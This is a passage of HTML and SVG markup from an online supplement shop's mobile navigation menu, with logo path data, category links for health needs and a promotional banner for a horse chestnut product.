							d="M49.3665 12.293C49.0309 11.4914 48.561 10.8915 47.9465 10.5036C47.3371 10.1157 46.64 10.0226 45.8603 10.2347C45.0754 10.4415 44.5125 10.8656 44.1665 11.4966C43.8205 12.1327 43.6863 12.8929 43.7637 13.7825L49.3665 12.293ZM49.0619 20.8211C48.0807 21.0797 47.1306 21.1573 46.2011 21.059C45.2768 20.9556 44.4247 20.6815 43.6553 20.2419C42.8859 19.8023 42.2146 19.2128 41.6517 18.4784C41.0889 17.744 40.6758 16.87 40.4072 15.8563L40.3969 15.8046C40.149 14.8737 40.0767 13.948 40.1697 13.0326C40.2678 12.1172 40.5157 11.269 40.9236 10.4984C41.3316 9.72785 41.8789 9.05553 42.5761 8.48147C43.2732 7.91259 44.1046 7.49885 45.065 7.24027C46.1598 6.95065 47.1564 6.89376 48.0601 7.07477C48.9638 7.25578 49.7693 7.60228 50.4716 8.12463C51.179 8.64697 51.7729 9.2986 52.2531 10.0899C52.7334 10.8811 53.1 11.7396 53.3427 12.6706C53.3789 12.8205 53.4202 12.9757 53.4512 13.1412C53.4873 13.3067 53.5183 13.4825 53.5493 13.6635L44.4196 16.0942C44.8223 16.8958 45.3645 17.4389 46.0462 17.7233C46.7226 18.0077 47.4766 18.0388 48.3079 17.8164C48.9276 17.6509 49.4543 17.3975 49.8881 17.0562C50.3218 16.7148 50.735 16.2339 51.1326 15.6236L53.761 16.9475C53.3427 17.8785 52.754 18.6801 51.9898 19.3472C51.2204 20.0144 50.2444 20.5057 49.0515 20.8211"
							fill="#65666A" />
						<path
							d="M55.0519 7.27146H58.899V10.0125C59.2863 9.08156 59.8182 8.33683 60.4947 7.77829C61.1711 7.21975 62.08 6.96633 63.2315 7.01805V11.052H63.0301C61.7443 11.052 60.7374 11.4399 60.0041 12.2208C59.2708 13.0017 58.9042 14.2067 58.9042 15.8461V20.8679H55.0571V7.27146H55.0519Z"
							fill="#65666A" />
						<path
							d="M70.8637 16.5546C71.3388 16.5546 71.7725 16.4771 72.1805 16.3271C72.5833 16.1771 72.9344 15.9599 73.2287 15.6806C73.5231 15.4013 73.7555 15.0704 73.9259 14.6773C74.0963 14.2894 74.1789 13.8654 74.1789 13.4102V13.3585C74.1789 12.9034 74.0963 12.4793 73.9259 12.0915C73.7555 11.7036 73.5231 11.3674 73.2287 11.0882C72.9344 10.8089 72.5833 10.5917 72.1805 10.4417C71.7725 10.2917 71.3336 10.2141 70.8637 10.2141C70.3938 10.2141 69.9549 10.2917 69.5624 10.4417C69.1648 10.5968 68.8188 10.8089 68.5245 11.0882C68.2301 11.3674 67.9978 11.6984 67.8273 12.0915C67.6569 12.4793 67.5743 12.9034 67.5743 13.3585V13.4102C67.5743 14.3567 67.8841 15.1169 68.509 15.691C69.1338 16.265 69.9187 16.5546 70.8637 16.5546ZM70.4093 24.9742C69.2939 24.9742 68.2301 24.85 67.218 24.607C66.2059 24.3587 65.2661 24.0122 64.4089 23.5519L65.7256 20.661C66.4331 21.0488 67.1509 21.354 67.8686 21.5764C68.5864 21.7936 69.4023 21.9073 70.3112 21.9073C71.6279 21.9073 72.6039 21.597 73.2339 20.9713C73.8691 20.3455 74.1841 19.4249 74.1841 18.2044V17.5476C73.6109 18.2406 72.986 18.7836 72.3096 19.1715C71.6331 19.5594 70.7811 19.7559 69.7535 19.7559C68.9582 19.7559 68.1991 19.6163 67.4762 19.337C66.7481 19.0577 66.1078 18.6492 65.5501 18.1061C64.9924 17.5631 64.5483 16.9011 64.223 16.115C63.8925 15.3289 63.7272 14.4291 63.7272 13.4154V13.3637C63.7272 12.35 63.8925 11.4502 64.2333 10.6641C64.5689 9.87797 65.0182 9.21599 65.5759 8.67297C66.1336 8.12994 66.7739 7.72137 67.502 7.4421C68.2301 7.16283 68.9789 7.02319 69.7535 7.02319C70.8017 7.02319 71.6589 7.21972 72.3354 7.6076C73.0119 7.99547 73.6109 8.47644 74.1324 9.0505V7.27661H77.9795V17.801C77.9795 20.2162 77.4063 22.0004 76.2548 23.1537C75.6144 23.795 74.8089 24.2605 73.8381 24.5501C72.8673 24.8345 71.7261 24.9793 70.4093 24.9793"
							fill="#65666A" />
						<path d="M84.1451 7.27148H80.2981V20.8627H84.1451V7.27148Z" fill="#65666A" />
						<path
							d="M91.4778 18.4577C92.3918 18.4577 93.1199 18.2405 93.6673 17.8009C94.2147 17.3613 94.4884 16.7872 94.4884 16.0787V15.3961C94.1527 15.2409 93.7757 15.122 93.3626 15.0289C92.9495 14.9358 92.5054 14.8892 92.0355 14.8892C91.2093 14.8892 90.5587 15.0496 90.0836 15.3702C89.6085 15.6908 89.3761 16.1563 89.3761 16.7666V16.8183C89.3761 17.3406 89.5724 17.7492 89.9597 18.0336C90.3469 18.3232 90.853 18.4629 91.4778 18.4629M90.3108 21.1263C89.6705 21.1263 89.0663 21.0384 88.4983 20.8625C87.9303 20.6867 87.4397 20.4178 87.0162 20.0661C86.5928 19.7093 86.2623 19.2748 86.0145 18.7577C85.7718 18.2405 85.6478 17.6457 85.6478 16.9683V16.9165C85.6478 16.1718 85.7821 15.5305 86.0558 14.9875C86.3243 14.4445 86.7013 13.9997 87.1815 13.6429C87.6617 13.286 88.2349 13.0222 88.9011 12.8412C89.5672 12.6654 90.3056 12.5775 91.1164 12.5775C91.8083 12.5775 92.4125 12.6292 92.9289 12.7275C93.4453 12.8309 93.9462 12.9654 94.4367 13.136V12.9085C94.4367 12.0965 94.1889 11.4811 93.7035 11.057C93.2129 10.6329 92.4899 10.4209 91.5243 10.4209C90.7807 10.4209 90.1249 10.4829 89.562 10.6122C88.994 10.7415 88.4002 10.9225 87.7753 11.1553L86.8149 8.21257C87.5585 7.89192 88.333 7.62816 89.1438 7.42647C89.9545 7.22477 90.9305 7.12134 92.082 7.12134C93.1458 7.12134 94.0546 7.2558 94.8034 7.51439C95.5573 7.77814 96.1769 8.15568 96.6675 8.64182C97.1736 9.14864 97.5454 9.76925 97.7829 10.5036C98.0204 11.238 98.1392 12.0655 98.1392 12.9757V20.8625H94.4161V19.3886C93.9462 19.911 93.3781 20.3299 92.7172 20.6453C92.0613 20.9608 91.2558 21.116 90.3108 21.116"
							fill="#65666A" />
						<path
							d="M99.0739 6.93528C99.3837 6.93528 99.6161 6.80082 99.6161 6.54223V6.53189C99.6161 6.30951 99.4199 6.1647 99.1049 6.1647H98.4387V6.93528H99.0739ZM98.2012 5.93714H99.1152C99.3682 5.93714 99.5851 6.01472 99.7142 6.14401C99.802 6.23193 99.8691 6.3664 99.8691 6.52672V6.53706C99.8691 6.86805 99.6419 7.0594 99.3114 7.12664L99.9931 7.98514H99.6781L99.0326 7.16284H98.4387V7.98514H98.2012V5.93714ZM100.83 7.01286V7.00251C100.83 5.97852 100.04 5.14587 98.9809 5.14587C97.9223 5.14587 97.1219 5.98886 97.1219 7.01286V7.0232C97.1219 8.0472 97.9172 8.87984 98.9706 8.87984C100.024 8.87984 100.83 8.03686 100.83 7.01286ZM96.9567 7.0232V7.01286C96.9567 5.91129 97.85 4.99072 98.9809 4.99072C100.112 4.99072 100.995 5.90094 100.995 7.00251V7.01286C100.995 8.11443 100.101 9.03499 98.9706 9.03499C97.8397 9.03499 96.9567 8.12477 96.9567 7.0232Z"
							fill="#65666A" />
						<path
							d="M99.0739 6.93533C99.3837 6.93533 99.6161 6.80086 99.6161 6.54228V6.53193C99.6161 6.30955 99.4199 6.15957 99.0997 6.15957H98.4336V6.93533H99.0739ZM98.196 5.93202H99.1152C99.3682 5.93202 99.5851 6.00959 99.7142 6.13888C99.802 6.2268 99.8691 6.36127 99.8691 6.52159V6.53193C99.8691 6.86292 99.6419 7.05945 99.3114 7.12151L99.9931 7.98518H99.6781L99.0274 7.16288H98.4336V7.98518H98.196V5.93202ZM100.83 7.0129V7.00256C100.83 5.97856 100.034 5.14075 98.9758 5.14075C97.9172 5.14075 97.1116 5.98891 97.1116 7.0129V7.02325C97.1116 8.04724 97.9069 8.88506 98.9654 8.88506C100.024 8.88506 100.83 8.0369 100.83 7.0129ZM96.9464 7.02325V7.0129C96.9464 5.91133 97.8397 4.9856 98.9758 4.9856C100.112 4.9856 100.995 5.90099 100.995 7.00256V7.0129C100.995 8.11965 100.101 9.04021 98.9654 9.04021C97.8294 9.04021 96.9464 8.12482 96.9464 7.02325Z"
							stroke="#65666A" stroke-width="0.01" stroke-miterlimit="10" />
						<path d="M2.18433 0.0725098H2.91759V3.63064H5.13806V4.30296H2.18433V0.0725098Z"
							fill="#65666A" />
						<path
							d="M11.03 0.0412598H11.7168L13.5758 4.30274H12.7909L12.3623 3.28392H10.3639L9.93011 4.30274H9.17102L11.03 0.0412598ZM12.0938 2.62194L11.3657 0.930792L10.6427 2.62194H12.0989H12.0938Z"
							fill="#65666A" />
						<path
							d="M17.9186 0.0725098H19.8086C20.294 0.0725098 20.6606 0.196631 20.9085 0.444872C21.0996 0.636225 21.1925 0.868952 21.1925 1.14822V1.15857C21.1925 1.28786 21.177 1.40164 21.1409 1.4999C21.1047 1.59816 21.0634 1.68608 21.0066 1.75848C20.955 1.83089 20.8878 1.89812 20.8155 1.95501C20.7432 2.0119 20.6658 2.05844 20.5935 2.09982C20.7174 2.14636 20.831 2.19291 20.9343 2.25497C21.0376 2.31186 21.1254 2.38426 21.1977 2.46184C21.27 2.54458 21.3268 2.63767 21.3681 2.74628C21.4094 2.85488 21.43 2.97901 21.43 3.12381V3.13416C21.43 3.32551 21.3939 3.491 21.3216 3.63581C21.2441 3.78062 21.1409 3.89957 21.0066 3.99783C20.8723 4.09609 20.7071 4.1685 20.5109 4.22021C20.3198 4.27193 20.1029 4.29779 19.8705 4.29779H17.9186V0.0725098ZM19.664 1.85675C19.9067 1.85675 20.0978 1.8102 20.2423 1.71194C20.3869 1.61885 20.4592 1.47404 20.4592 1.28269V1.27234C20.4592 1.10168 20.3973 0.972386 20.2682 0.874123C20.1442 0.781033 19.9583 0.734487 19.7156 0.734487H18.6519V1.85675H19.6588H19.664ZM19.8809 3.64616C20.1339 3.64616 20.3301 3.59961 20.4747 3.50135C20.6193 3.40308 20.6916 3.25828 20.6916 3.06692V3.05658C20.6916 2.87557 20.6193 2.73594 20.4799 2.63767C20.3353 2.53941 20.1184 2.48769 19.8292 2.48769H18.657V3.64616H19.886H19.8809Z"
							fill="#65666A" />
						<path
							d="M27.9055 4.37526C27.5802 4.37526 27.2807 4.31837 27.0122 4.20459C26.7437 4.09082 26.5113 3.93566 26.3151 3.73397C26.124 3.53744 25.9691 3.30472 25.8606 3.04096C25.7522 2.7772 25.7006 2.49793 25.7006 2.19797V2.18763C25.7006 1.88767 25.7522 1.6084 25.8606 1.34464C25.9691 1.08089 26.124 0.848159 26.3202 0.651634C26.5165 0.45511 26.7488 0.294787 27.0173 0.175838C27.2859 0.0620604 27.5854 0 27.9107 0C28.236 0 28.5355 0.0568887 28.804 0.170666C29.0726 0.284444 29.3049 0.439595 29.496 0.636119C29.6871 0.832644 29.842 1.06537 29.9504 1.32913C30.0589 1.59288 30.1157 1.87216 30.1157 2.17211V2.18246C30.1157 2.48242 30.064 2.76169 29.9504 3.02544C29.842 3.2892 29.6871 3.52193 29.4908 3.71845C29.2946 3.92015 29.0622 4.0753 28.7937 4.19425C28.5252 4.3132 28.2257 4.37009 27.9004 4.37009M27.9107 3.68742C28.1172 3.68742 28.3083 3.64605 28.4839 3.56847C28.6595 3.4909 28.8092 3.38229 28.9331 3.24783C29.0571 3.11336 29.1552 2.95304 29.2275 2.77203C29.2946 2.59102 29.3308 2.3945 29.3308 2.1928V2.18246C29.3308 1.97559 29.2946 1.78424 29.2275 1.59806C29.1552 1.41187 29.0571 1.25672 28.9331 1.12226C28.8092 0.987795 28.6543 0.879189 28.4787 0.801614C28.3031 0.718866 28.1121 0.682664 27.9004 0.682664C27.6886 0.682664 27.5027 0.718866 27.3272 0.801614C27.1516 0.879189 27.0019 0.987795 26.8779 1.12226C26.754 1.25672 26.6559 1.41705 26.5887 1.59806C26.5216 1.77906 26.4855 1.97559 26.4855 2.17729V2.18763C26.4855 2.3945 26.5216 2.58585 26.5887 2.77203C26.661 2.95304 26.7592 3.11336 26.8831 3.24783C27.007 3.38229 27.1619 3.4909 27.3375 3.56847C27.5131 3.65122 27.7041 3.68742 27.9159 3.68742"
							fill="#65666A" />
						<path
							d="M34.6392 0.0725098H36.5188C36.7822 0.0725098 37.0197 0.108712 37.2263 0.186287C37.4328 0.258691 37.6033 0.362125 37.7375 0.496589C37.8511 0.615538 37.9389 0.750003 37.9957 0.899982C38.0577 1.05513 38.0835 1.22063 38.0835 1.40681V1.41715C38.0835 1.59299 38.0577 1.74814 38.006 1.88261C37.9544 2.02224 37.8873 2.14636 37.7995 2.2498C37.7117 2.3584 37.6033 2.44632 37.4845 2.5239C37.3606 2.5963 37.2263 2.65319 37.0765 2.69456L38.2178 4.29779H37.3451L36.302 2.82385H35.3725V4.29779H34.634V0.0725098H34.6392ZM36.462 2.16705C36.7254 2.16705 36.9423 2.10499 37.0972 1.9757C37.2521 1.8464 37.3347 1.67574 37.3347 1.45853V1.44818C37.3347 1.22063 37.2573 1.04479 37.1075 0.92584C36.9526 0.806891 36.7409 0.744831 36.462 0.744831H35.3776V2.17222H36.4672L36.462 2.16705Z"
							fill="#65666A" />
						<path d="M68.0546 0.0725098H67.3161V4.30296H68.0546V0.0725098Z" fill="#65666A" />
						<path
							d="M44.1149 0.0412598H44.8017L46.6607 4.30274H45.8758L45.4472 3.28392H43.4487L43.015 4.30274H42.2559L44.1149 0.0412598ZM45.1786 2.62194L44.4505 0.930792L43.7276 2.62194H45.1838H45.1786Z"
							fill="#65666A" />
						<path d="M52.0414 0.760346H50.6988V0.0725098H54.1276V0.760346H52.785V4.30296H52.0414V0.760346Z"
							fill="#65666A" />
						<path
							d="M60.5463 4.37526C60.221 4.37526 59.9215 4.31837 59.653 4.20459C59.3844 4.09082 59.1521 3.93566 58.9558 3.73397C58.7648 3.53744 58.6099 3.30472 58.5014 3.04096C58.393 2.7772 58.3413 2.49793 58.3413 2.19797V2.18763C58.3413 1.88767 58.393 1.6084 58.5014 1.34464C58.6099 1.08089 58.7648 0.848159 58.961 0.651634C59.1572 0.45511 59.3896 0.294787 59.6581 0.175838C59.9266 0.0620604 60.2261 0 60.5515 0C60.8768 0 61.1763 0.0568887 61.4448 0.170666C61.7133 0.284444 61.9457 0.439595 62.1368 0.636119C62.3278 0.832644 62.4828 1.06537 62.5912 1.32913C62.6996 1.59288 62.7564 1.87216 62.7564 2.17211V2.18246C62.7564 2.48242 62.7048 2.76169 62.5912 3.02544C62.4828 3.2892 62.3278 3.52193 62.1316 3.71845C61.9354 3.92015 61.703 4.0753 61.4345 4.19425C61.166 4.3132 60.8665 4.37009 60.5411 4.37009M60.5515 3.68742C60.758 3.68742 60.9491 3.64605 61.1247 3.56847C61.3002 3.4909 61.45 3.38229 61.5739 3.24783C61.6978 3.11336 61.796 2.95304 61.8683 2.77203C61.9354 2.59102 61.9715 2.3945 61.9715 2.1928V2.18246C61.9715 1.97559 61.9354 1.78424 61.8683 1.59806C61.796 1.41187 61.6978 1.25672 61.5739 1.12226C61.45 0.987795 61.2951 0.879189 61.1195 0.801614C60.9439 0.718866 60.7529 0.682664 60.5411 0.682664C60.3294 0.682664 60.1435 0.718866 59.968 0.801614C59.7924 0.879189 59.6478 0.987795 59.5187 1.12226C59.3948 1.25672 59.2967 1.41705 59.2295 1.59806C59.1624 1.77906 59.1262 1.97559 59.1262 2.17729V2.18763C59.1262 2.3945 59.1624 2.58585 59.2295 2.77203C59.3018 2.95304 59.3999 3.11336 59.5239 3.24783C59.6478 3.38229 59.8027 3.4909 59.9783 3.56847C60.1539 3.65122 60.3449 3.68742 60.5566 3.68742"
							fill="#65666A" />
						<path
							d="M72.8053 0.0725098H74.6849C74.9483 0.0725098 75.1858 0.108712 75.3924 0.186287C75.5989 0.258691 75.7694 0.362125 75.9036 0.496589C76.0172 0.615538 76.105 0.750003 76.1618 0.899982C76.2238 1.05513 76.2548 1.22063 76.2548 1.40681V1.41715C76.2548 1.59299 76.2289 1.74814 76.1773 1.88261C76.1257 2.02224 76.0585 2.14636 75.9707 2.2498C75.883 2.3584 75.7745 2.44632 75.6557 2.5239C75.5318 2.5963 75.3976 2.65319 75.2478 2.69456L76.389 4.29779H75.5163L74.4732 2.82385H73.5437V4.29779H72.8053V0.0725098ZM74.6281 2.16705C74.8915 2.16705 75.1032 2.10499 75.2633 1.9757C75.4234 1.8464 75.5008 1.67574 75.5008 1.45853V1.44818C75.5008 1.22063 75.4234 1.04479 75.2736 0.92584C75.1187 0.806891 74.907 0.744831 74.6281 0.744831H73.5437V2.17222H74.6333L74.6281 2.16705Z"
							fill="#65666A" />
						<path
							d="M80.7835 0.0725098H83.9076V0.744831H81.5219V1.83089H83.6391V2.50321H81.5219V3.63064H83.9386V4.30296H80.7835V0.0725098Z"
							fill="#65666A" />
					</g>
					<defs>
						<clipPath id="clip0_1258_8526">
							<rect width="101" height="25" fill="white" />
						</clipPath>
					</defs>
				</svg>
				<div
					class="w-full px-[1.31rem] pt-[0.75rem] pb-[0.81rem] flex gap-[0.56rem] justify-start items-center rounded-[1.88rem] bg-[#F6F7FA] search-widget">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
						<path
							d="M7.5 3.41113C4.96431 4.20755 3.125 6.57648 3.125 9.37501C3.125 12.8268 5.92322 15.625 9.375 15.625C12.8268 15.625 15.625 12.8268 15.625 9.37501C15.625 8.23661 15.3206 7.1693 14.7889 6.25001"
							stroke="#5D5F64" />
						<path d="M11.25 10.625L16.875 16.25" stroke="#5D5F64" />
						<path
							d="M13.0117 5.60661C12.4595 4.16395 10.8467 3.43941 9.40139 3.98471L8.74998 2.27064C11.1427 1.3613 13.8171 2.56415 14.7258 4.95519L13.01 5.60726L13.0117 5.60661Z"
							fill="#F9D439" />
					</svg>
					<span class="mobile-menu-search-text">Search
						</span>
				</div>

				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"
					onclick="toggleMobileMenuLayer()" fill="none">
					<path d="M9 9L16 16M23 23L19.5 19.5" stroke="#2F3034" />
					<path d="M23 9L9.00001 23" stroke="#2F3034" />
				</svg>

			</div>
			<div class="col-span-2 flex flex-col gap-[1.88rem]">
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-77_mobile" onclick="showMobileMenuLayer('category-77')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							Your needs
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
			<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-77_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
    <div class="col-span-3">
        <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
            <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
                href="https://synergiashop.com/en/77-your-needs">Your needs</a>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
                <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
            </svg>
        </div>
        <div class="flex flex-col">
                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#A2A568" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#A2A568]"
                        href="https://synergiashop.com/en/70-stress-sleep">Stress and sleep</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/78-stress-management">Stress Management</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/84-sleep">Sleep</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/85-emotional-stability">Emotional Stability</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/86-memory-focus">Memory &amp; focus</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/87-physical-mental-energy">Physical and Mental Energy</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#651C32" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#651C32]"
                        href="https://synergiashop.com/en/80-digestive-sphere">Digestive sphere</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/95-digestion">Digestion</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#CF6016" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#CF6016]"
                        href="https://synergiashop.com/en/82-tonus-vitality">Tonus &amp; vitality</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/90-natural-defenses">Natural Defenses</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/91-vitality">Vitality</a>
                                            </div>
                                    </div>
    </div>
    <div class="col-span-3 flex flex-col mt-[3.26rem]">
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#C4182E" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#C4182E]"
                    href="https://synergiashop.com/en/79-circulation-cardiovascular-system">Circulation and cardiovascular system</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/92-venous-circulation">Venous Circulation</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/93-cardiovascular-system">Cardiovascular system</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/94-blood-sugar-control">Blood Sugar Control</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#23A3C8]"
                    href="https://synergiashop.com/en/81-bones-joints">Bones &amp; joints</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/88-joint-comfort">Joint Comfort</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/89-bone-capital">Bone Capital</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#B55C80" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#B55C80]"
                    href="https://synergiashop.com/en/83-well-being-beauty">Well-being &amp; beauty</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/96-skin-wellbeing-beauty">Skin Wellbeing and Beauty</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/98-slimming">Slimming</a>

                                    </div>
                        
            </div>
        <div class="col-span-6 ">
        <div class="flex items-start justify-start gap-x-[1.38rem] h-full pt-[1.75rem]">
            <div class="h-full flex flex-col justify-start items-start min-w-[230px]">
                <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
                    <img class="w-full max-w-[18.8125rem] max-h-[14.1875rem]" data-src-transform="quality=100/cover=WxH"
                        data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png"
                        src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202602021630&twic=v1/quality=100/cover=380x287/output=preview"
                        data-twic-transform="cover=4:3">
                </a>
            </div>
            <div class="flex flex-col justify-start gap-[0.94rem] max-w-[18.75rem]">
                <div class="flex flex-col justify-start gap-[0.3125rem]">
                    <div class="menu-layer-tag">FROM  JULY 23 TO AUGUST 31</div>
                    <div class="menu-layer-title">VENOUS CIRCULATION</div>
                    <div class="menu-layer-desc">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
                </div>
                                    <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                        class="cta-btn md:w-[170px] text-Gris1 border-Gris1 hover:text-Gris3 hover:bg-Gris1 transition-all ease-in-out">SHOP NOW</a>
                            </div>
        </div>
    </div>

</div>
<div class="hidden sm:block">
    <div class="flex flex-col">
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#A2A568" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#A2A568]">
                                Stress and sleep
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/78-stress-management">
                                        Stress Management
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/84-sleep">
                                        Sleep
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/85-emotional-stability">
                                        Emotional Stability
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/86-memory-focus">
                                        Memory &amp; focus
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/87-physical-mental-energy">
                                        Physical and Mental Energy
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#651C32" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#651C32]">
                                Digestive sphere
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
